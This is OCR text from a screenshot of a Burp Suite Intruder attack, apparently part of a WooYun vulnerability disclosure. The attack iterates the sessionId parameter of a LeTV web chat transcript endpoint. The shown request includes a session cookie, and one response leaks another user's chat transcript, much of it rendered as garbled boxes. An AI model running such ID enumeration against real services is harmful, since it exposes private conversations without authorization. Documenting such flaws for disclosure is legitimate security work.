 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /EliteWebChat/sessionTranscript.do?sessionId=896§168§ HTTP/1.1
Host: wechat.cc.letv.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://wechat.cc.letv.com/EliteWebChat/searchSe
Cookie: JSESSIONID=2EFFD50648A97CD0634834326C465706; ark
Connection: keep-alive
? < + > Type a search term
1 payload position
Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 3770 baseline request
1 001 200 10587
2 002 200 4167
3 003 200 2851
4 004 200 3099
5 005 200 11496
Request Response
Raw Headers Hex HTML Render
color='blue'>[13:49:13 □□]&nbsp;□□:</font> </i>&nbsp;□□<br><i><font color='#808080'>[13:50:34
□□]&nbsp;qq_541AB06384B6132DBAF1A8E89D6D125C:
</font></i>http://item.taobao.com/item.htm?spm=a230r.1.14.1.HV0h9s&amp;id=44784214307&amp;ns=1&amp;_u=2rmi0750c43&
amp;abbucket=1#detail<br><i><font color='#808080'>[13:51:08 □□]&nbsp;qq_541AB06384B6132DBAF1A8E89D6D125C:
</font></i>□□□□□□□1<br><i><font color='#808080'>[13:51:22 □□]&nbsp;qq_541AB06384B6132DBAF1A8E89D6D125C:
</font></i>□□□□□Pro<br><i><font color='blue'>[13:51:23 □□]&nbsp;□□:</font> </i>&nbsp;□□□
□□□□□□□□□16G□□1□<br><i><font color='blue'>[13:51:31 □□]&nbsp;□□:</font> </i>pro□<BR><br><i><font
color='blue'>[13:51:42 □□]&nbsp;□□:</font> </i>&nbsp;□□□□□□□□□1□□□□pro□<br><i><font color='#808080'>[13:53:07
□□]&nbsp;qq_541AB06384B6132DBAF1A8E89D6D125C: </font></i>□□□□□□□□□□□ &nbsp;□□□□□□□□<br><i><font
color='blue'>[13:53:37 □□]&nbsp;□□:</font> </i>&nbsp;□□ □□□<br><i><font color='blue'>[13:53:51
□□]&nbsp;□□:</font> </i>&nbsp;□□□□□□□□□□□□□□□□□□□□□□<br><i><font color='#808080'>[13:55:08
? < + > Type a search term 0 matches
Finished
www.wooyun.org